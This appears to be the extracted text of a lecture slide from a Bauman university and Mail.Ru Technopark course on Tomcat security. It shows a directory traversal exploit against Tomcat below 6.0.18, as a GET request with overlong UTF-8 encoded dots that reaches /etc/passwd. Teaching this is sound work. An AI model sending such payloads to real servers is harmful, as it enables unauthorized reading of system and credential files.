 Tomcat
МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group
Exploit: tomcat < 6.0.18 utf8 directory traversal
GET /%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
. .
/../../../../etc/passwd
14